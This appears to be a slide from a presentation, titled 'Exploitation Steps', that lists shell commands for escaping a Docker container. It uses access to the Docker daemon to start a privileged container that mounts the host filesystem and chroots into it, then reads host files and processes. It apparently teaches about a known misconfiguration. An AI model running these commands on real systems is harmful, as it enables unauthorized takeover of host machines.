 Exploitation Steps
# Show that we're in a container
hostname
cat /proc/1/cgroup
# List all containers from inside the container
docker ps
# Create a privileged container that mounts host filesystem
docker run -it --privileged \
  -v /:/host \
  ubuntu:latest chroot /host
# You're now effectively on the host system
# Show some examples:
cat /etc/hostname  # Host's hostname
ps aux  # Host's processes